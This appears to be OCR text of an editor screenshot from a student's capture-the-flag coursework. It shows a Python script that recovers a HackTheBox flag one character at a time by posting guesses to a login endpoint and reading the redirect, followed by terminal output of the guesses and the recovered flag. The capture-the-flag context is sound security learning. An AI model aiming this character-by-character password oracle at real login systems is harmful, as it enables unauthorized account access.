 zad2
flag2.png
password.txt
zad3
flag3.png
zad4
debug.py
decode.py
flag4.png
zad5
booleanization.py U
.gitignore M
sprawko.md M
sprawko.pdf
mk_key.pem
OUTLINE
POL
10:53
06.04.2021
14
15 # Jeśli wskzane hasło jest poprawne zwracana jest wartość True w
16 def guess(password: str) -> bool:
17 print("trying password: " + password)
18 response = requests.post(URL,allow_redirects=False, data = {
19 if 'Location' not in response.headers:
20 return False
21 if '/' != response.headers['Location']:
22 return False
23 return True
24
25 # Zgaduj dopoki ostatni znak hasła nie jest równy '}' - znak koń
26 while password[-1] != '}':
27 for char in CHARS:
28 sleep(0.1)
29 if guess(password + char):
30 print("Found: " + char)
31 password += char
32
33 print("Password:" + password)
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
trying password: HTB{d1rectory_h4xx0r_is_k00l}B
trying password: HTB{d1rectory_h4xx0r_is_k00l}C
trying password: HTB{d1rectory_h4xx0r_is_k00l}D
trying password: HTB{d1rectory_h4xx0r_is_k00l}E
trying password: HTB{d1rectory_h4xx0r_is_k00l}F
trying password: HTB{d1rectory_h4xx0r_is_k00l}G
trying password: HTB{d1rectory_h4xx0r_is_k00l}H
trying password: HTB{d1rectory_h4xx0r_is_k00l}I
trying password: HTB{d1rectory_h4xx0r_is_k00l}J
trying password: HTB{d1rectory_h4xx0r_is_k00l}K
trying password: HTB{d1rectory_h4xx0r_is_k00l}L
trying password: HTB{d1rectory_h4xx0r_is_k00l}M
trying password: HTB{d1rectory_h4xx0r_is_k00l}N
trying password: HTB{d1rectory_h4xx0r_is_k00l}O
trying password: HTB{d1rectory_h4xx0r_is_k00l}P
trying password: HTB{d1rectory_h4xx0r_is_k00l}Q
trying password: HTB{d1rectory_h4xx0r_is_k00l}R
trying password: HTB{d1rectory_h4xx0r_is_k00l}S
trying password: HTB{d1rectory_h4xx0r_is_k00l}T
trying password: HTB{d1rectory_h4xx0r_is_k00l}U
trying password: HTB{d1rectory_h4xx0r_is_k00l}V
trying password: HTB{d1rectory_h4xx0r_is_k00l}W
trying password: HTB{d1rectory_h4xx0r_is_k00l}X
trying password: HTB{d1rectory_h4xx0r_is_k00l}Y
trying password: HTB{d1rectory_h4xx0r_is_k00l}Z
trying password: HTB{d1rectory_h4xx0r_is_k00l}1
trying password: HTB{d1rectory_h4xx0r_is_k00l}2
trying password: HTB{d1rectory_h4xx0r_is_k00l}3
trying password: HTB{d1rectory_h4xx0r_is_k00l}4
trying password: HTB{d1rectory_h4xx0r_is_k00l}5
trying password: HTB{d1rectory_h4xx0r_is_k00l}6
trying password: HTB{d1rectory_h4xx0r_is_k00l}7
trying password: HTB{d1rectory_h4xx0r_is_k00l}8
trying password: HTB{d1rectory_h4xx0r_is_k00l}9
trying password: HTB{d1rectory_h4xx0r_is_k00l}0
Password:HTB{d1rectory_h4xx0r_is_k00l}
(mike㉿O1N8OMA)-[~/dev]